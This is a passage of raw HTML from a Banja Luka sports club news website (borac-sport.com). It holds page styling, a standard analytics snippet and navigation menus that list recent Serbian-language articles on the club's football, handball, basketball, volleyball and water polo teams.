href="https://borac-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborac-sport.com%2Fosice-cetvrtu-godinu-zaredom-na-evro-sceni-protivnika-dobijaju-16-jula%2F&#038;format=xml" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="wp-singular post-template-default single single-post postid-35464 single-format-standard wp-theme-borac-sport rstr-lat transliteration-lat lat theiaPostSlider_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li id="menu-item-21124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li id="menu-item-311" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-312" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-313" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-3998" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-3997" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21093" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-25082" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a></li><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li id="menu-item-38381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li id="menu-item-38382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></nav></div><div id="mvp-fly-soc-wrap"> <span class="mvp-fly-soc-head">Connect with us</span><ul class="mvp-fly-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div><div id="mvp-site" class="left relative"><div id="mvp-search-wrap"><div id="mvp-search-box"><form method="get" id="searchform" action="https://borac-sport.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div class="mvp-search-but-wrap mvp-search-click"> <span></span> <span></span></div></div><header id="mvp-top-head-wrap"><nav id="mvp-main-nav-wrap"><div id="mvp-top-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-top-nav-cont" class="left relative"><div class="header-items mvp-top-nav-right-out relative"><div class="temp-width"></div><div class="mvp-top-nav-right-in"><div id="mvp-top-nav-left" class="left relative"><div class="mvp-top-nav-left-out relative"><div class="mvp-top-nav-menu-but left relative"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div></div><div class="mvp-top-nav-left-in"><div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="https://borac-sport.com/"><img itemprop="logo" src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" class="logo" /></a><h2 class="mvp-logo-title"></h2></div></div></div></div></div><div id="mvp-top-nav-right" class="right relative"><div id="mvp-top-nav-soc" class="left relative"> <a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube fa-2"></span></a> <a href="https://www.instagram.com/borac.sport/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a> <a href="https://twitter.com/boracbanjaluka" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a> <a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a> <span class="mvp-nav-soc-head"></span></div> <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span></div></div></div></div></div><div id="mvp-bot-nav-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-bot-nav-cont" class="left"><div class="mvp-bot-nav-out"><div class="mvp-fly-but-wrap mvp-fly-but-click left relative"> <span></span> <span></span> <span></span> <span></span></div><div class="mvp-bot-nav-in"><div id="mvp-nav-menu" class="left"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://borac-sport.com/rezultati/zenski-fudbal/">Женски фудбал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21124"><a href="https://borac-sport.com/futsal/">Футсал</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://borac-sport.com/rezultati/rukomet/">Рукомет</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://borac-sport.com/rezultati/%d1%80%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82-%d0%b6%d0%b5%d0%bd%d0%b5/">Рукомет (жене)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://borac-sport.com/odbojka/">Одбојка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://borac-sport.com/zenska-odbojka/">Одбојка (жене)</a></li></ul></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/pobjeda-i-remi-za-kraj-priprema-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stojan-vranjes-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Побједа и реми за крај припрема у Анталији</a></li><li><a href="https://borac-sport.com/borac-remizirao-sa-drugoplasiranim-timom-bugarske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-borac-cska1948.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац ремизирао са другопласираним тимом Бугарске</a></li><li><a href="https://borac-sport.com/drugi-trijumf-borca-u-antaliji/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/borac-pelister-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-pelister-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-pelister-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-pelister.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Други тријумф Борца у Анталији</a></li><li><a href="https://borac-sport.com/novi-plan-odigravanja-kontrolnih-utakmica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/damir-hrelja-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Нови план одигравања контролних утакмица</a></li><li><a href="https://borac-sport.com/otkazan-duel-borca-i-orenburga/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/nemanja-jaksic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Отказан дуел Борца и Оренбурга</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/osice-pobjedom-zapocele-2026-godinu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/gorazde-borac-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>&#8220;Осице&#8220; побједом започеле 2026. годину</a></li><li><a href="https://borac-sport.com/banjalucka-rukometna-bomba-vladimir-vranjes-se-nakon-14-godina-vratio-u-borac/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/vladimir-vranjes-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Бањалучка рукометна бомба: Владимир Врањеш се након 14 година вратио у Борац!</a></li><li><a href="https://borac-sport.com/drasko-stanivukovic-svjedocio-na-sudu-u-sporu-rk-borac-i-nebojse-torbice/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/drasko-stanivukovic-januar2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Драшко Станивуковић свједочио на суду у спору РК Борац и Небојше Торбице</a></li><li><a href="https://borac-sport.com/borac-doveo-srednjeg-beka-iz-vogosce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/amar-heric-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/amar-heric-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/amar-heric-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/amar-heric.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац довео средњег бека из Вогошће</a></li><li><a href="https://borac-sport.com/saopstenje-rk-borac-spor-sa-nebojsom-torbicom-nije-jedini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/boracgorazdedecembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Саоппштење РК Борац: &#8220;Спор са Небојшом Торбицом није једини&#8230;&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/preminuo-slobodan-jelic/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/05/slobodan_jelic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Преминуо Слободан Јелић</a></li><li><a href="https://borac-sport.com/na-danasnji-dan-1993-godine-borac-borovica-danas-skk-borac-1947-osvojio-prvo-prvenstvo-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-400x240.png 400w, https://borac-sport.com/wp-content/uploads/2023/10/boracborovicaoktobar1993-300x181.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>На данашњи дан 1993. године Борац Боровица (данас СКК Борац 1947) освојио прво првенство Републике Српске!</a></li><li><a href="https://borac-sport.com/prije-26-godina-borac-nektar-danas-skk-borac-1947-odigrao-prvi-mec-u-kupu-radivoja-koraca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/boracnektardukato.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Прије 26 година Борац Нектар (данас СКК Борац 1947) одиграо први меч у Купу Радивоја Кораћа!</a></li><li><a href="https://borac-sport.com/skk-borac-1947-prije-40-godina-debitovao-u-prvoj-b-saveznoj-ligi-jugoslavije/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/10/kosarka1984.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 прије 40 година дебитовао у Првој Б савезној лиги Југославије</a></li><li><a href="https://borac-sport.com/skk-borac-1947-obiljezio-77-rodjendan-ne-odustajemo-od-ovog-kluba-i-nasih-ideala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2024/08/boracnektar_grb.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>СКК Борац 1947 обиљежио 77. рођендан: &#8220;Не одустајемо од овог клуба и наших идеала!&#8220;</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3998"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/odbojkasi-slavili-nakon-dva-mjeseca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/okborac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкаши славили након два мјесеца: Борац послије преокрета уписао побједу у Љубињу</a></li><li><a href="https://borac-sport.com/borac-trijumfovao-u-gradskom-derbiju/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/zokborac20252026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/zokborac20252026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/zokborac20252026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/zokborac20252026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац тријумфовао у градском дербију, црвено-плаве завршиле 2025. годину на трећем мјесту</a></li><li><a href="https://borac-sport.com/borac-porazen-u-kaknju-do-kraja-polusezone-dueli-sa-liderom-i-fenjerasem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/okborac-2025-2026-ekipa.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Какњу, до краја полусезоне дуели са лидером и &#8220;фењерашем&#8220;</a></li><li><a href="https://borac-sport.com/druga-gostujuca-pobjeda-odbojkasica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/kulagradacac-borac-decembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Друга гостујућа побједа одбојкашица</a></li><li><a href="https://borac-sport.com/odbojkasice-lako-izasle-na-kraj-sa-novim-gradom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/zokborac-sarajevo-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Одбојкашице лако изашле на крај са Новим Градом</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3997"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/vk-borac-predstavio-novog-trenera-prvog-tima-mladen-stevanovic-naslijedio-stevana-nonkovica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/mladen-stevanovic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/mladen-stevanovic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>ВК Борац представио новог тренера првог тима: Младен Стевановић наслиједио Стевана Нонковића</a></li><li><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Стеван Нонковић није више тренер ватерполиста Борца</a></li><li><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, 